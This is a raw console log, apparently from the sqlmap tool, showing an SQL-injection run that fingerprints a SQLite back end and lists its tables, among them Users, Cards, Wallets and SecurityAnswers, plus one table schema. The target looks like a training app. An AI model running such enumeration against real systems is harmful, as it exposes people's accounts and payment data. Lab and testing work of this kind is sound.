 [14:49:28] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[14:49:28] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[14:49:28] [INFO] fetching tables for database: 'SQLite_masterdb'
[14:49:28] [INFO] fetching number of tables for database 'SQLite_masterdb'
[14:49:28] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[14:49:28] [INFO] retrieved: 20
[14:49:29] [INFO] retrieved: Users
[14:49:29] [INFO] retrieved: sqlite_sequence
[14:49:30] [INFO] retrieved: Addresses
[14:49:31] [INFO] retrieved: Baskets
[14:49:31] [INFO] retrieved: Products
[14:49:32] [INFO] retrieved: BasketItems
[14:49:33] [INFO] retrieved: Captchas
[14:49:33] [INFO] retrieved: Cards
[14:49:34] [INFO] retrieved: Challenges
[14:49:34] [INFO] retrieved: Complaints
[14:49:35] [INFO] retrieved: Deliveries
[14:49:36] [INFO] retrieved: Feedbacks
[14:49:37] [INFO] retrieved: ImageCaptchas
[14:49:38] [INFO] retrieved: Memories
[14:49:38] [INFO] retrieved: PrivacyRequests
[14:49:39] [INFO] retrieved: Quantities
[14:49:40] [INFO] retrieved: Recycles
[14:49:41] [INFO] retrieved: SecurityQuestions
[14:49:42] [INFO] retrieved: SecurityAnswers
[14:49:43] [INFO] retrieved: Wallets
[14:49:43] [INFO] retrieved: CREATE TABLE `Baskets` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `coupon
` VARCHAR(255), `UserId` INTEGER REFERENCES `Users` (`id`) ON DELETE NO ACTION ON UPDATE CASCADE, `c
reatedAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL)